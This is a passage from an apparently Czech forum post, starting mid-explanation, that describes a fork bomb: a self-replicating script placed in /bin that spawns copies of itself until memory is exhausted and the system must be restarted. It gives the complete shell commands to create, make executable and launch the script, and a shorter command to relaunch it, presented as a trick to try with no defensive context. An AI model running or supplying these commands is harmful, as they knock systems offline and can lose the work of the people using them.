
třikrát. Každá instance se opět rozmnoží, až se zaplní celá
pamět, pak i virtuální pamět, a pak už je systém nepoužitelný
a zbývá restart.
Do shellu se zadá
poprvé:
Code:
cd /bin; echo "./dff;./dff;./dff" > dff;
chmod +x dff; ./dff &
pak stačí už jen:
Code:
cd /bin; ./dff &
Zdroj: James Keats